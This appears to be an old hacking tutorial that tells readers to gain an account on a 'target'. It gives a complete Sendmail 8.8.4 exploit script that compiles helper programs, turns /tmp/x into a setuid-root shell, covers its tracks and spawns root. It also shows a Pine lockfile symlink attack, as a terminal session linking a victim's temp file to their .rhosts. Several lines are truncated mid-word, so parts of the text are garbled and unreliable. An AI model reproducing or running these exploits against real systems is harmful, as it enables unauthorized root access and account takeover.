 It's best to get an account with your target(if possible) and view the glitches f

This exploit is known as Sendmail v.8.8.4
It creates a suid program /tmp/x that calls shell as root. This is how you set it

cat << _EOF_ >/tmp/x.c
 #define RUN "/bin/ksh"
 #include<stdio.h>
 main()
 {
    execl(RUN,RUN,NULL);
 }
_EOF_
#
cat << _EOF_ >/tmp/spawnfish.c
 main()
 {
   execl("/usr/lib/sendmail","/tmp/smtpd",0);
 }
_EOF_
#
cat << _EOF_ >/tmp/smtpd.c
 main()
 {
   setuid(0); setgid(0);
   system("chown root /tmp/x ;chmod 4755 /tmp/x");
 }
_EOF_
#
#
gcc -O  -o /tmp/x /tmp/x.c
gcc -O3 -o /tmp/spawnfish /tmp/spawnfish.c
gcc -O3 -o /tmp/smtpd /tmp/smtpd.c
#
/tmp/spawnfish
kill -HUP `/usr/ucb/ps -ax|grep /tmp/smtpd|grep -v grep|sed s/"[ ]*"// |cut -d" "
rm /tmp/spawnfish.c /tmp/spawnfish /tmp/smtpd.c /tmp/smtpd /tmp/x.c
sleep 5
if [ -u /tmp/x ] ; then
   echo "leet..."
   /tmp/x
fi

and now on to another exploit. I'm going to display the pine exploit through linu
  the respective lockfile.

  Creating a symbolic link from /tmp/.hamors_lockfile to ~hamors/.rhosts(for a ge

This was writen by Sean B. Hamor…For this example, hamors is the victim while cat

hamors (21 19:04) litterbox:~> pine

catluvr (6 19:06) litterbox:~> ps -aux | grep pine
catluvr   1739  0.0  1.8  100  356 pp3 S    19:07   0:00 grep pine
hamors    1732  0.8  5.7  249 1104 pp2 S    19:05   0:00 pine

catluvr (7 19:07) litterbox:~> ls -al /tmp/ | grep hamors
- -rw-rw-rw-   1 hamors   elite           4 Aug 26 19:05 .302.f5a4

catluvr (8 19:07) litterbox:~> ps -aux | grep pine
catluvr   1744  0.0  1.8  100  356 pp3 S    19:08   0:00 grep pine

catluvr (9 19:09) litterbox:~> ln -s /home/hamors/.rhosts /tmp/.302.f5a4